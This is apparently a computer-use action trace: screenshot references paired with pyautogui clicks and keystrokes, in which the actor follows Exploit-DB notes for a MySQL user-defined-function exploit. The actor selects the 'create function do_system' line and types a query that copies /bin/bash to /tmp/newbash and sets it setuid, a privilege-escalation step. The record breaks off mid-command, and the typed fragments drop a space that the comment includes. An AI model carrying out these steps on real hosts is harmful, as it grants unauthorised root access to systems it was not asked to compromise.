
pyautogui.write('-du')

# In the Exploit-DB usage notes, select the dumpfile query and the create function do_system line
pyautogui.scroll(-3)

pyautogui.moveTo(138, 316); pyautogui.dragTo(392, 315)

pyautogui.moveTo(411, 291)

pyautogui.moveTo(281, 330)

pyautogui.moveTo(13, 75)

pyautogui.click(13, 53)

pyautogui.moveTo(139, 299); pyautogui.dragTo(427, 299)

pyautogui.moveTo(272, 349)

pyautogui.moveTo(306, 351)

pyautogui.moveTo(174, 325)

pyautogui.moveTo(187, 358)

pyautogui.moveTo(225, 329)

pyautogui.moveTo(13, 76)

# Run select do_system('cp /bin/bash /tmp/newbash; chmod +s /tmp/newbash') at the mysql prompt
pyautogui.click(13, 76)

pyautogui.write('select do_syst')

pyautogui.write("em('")

pyautogui.write('cp /b')

pyautogui.write('in/')

pyautogui.write('bash')

pyautogui.write('/tmp/')

pyautogui.write('newbash')
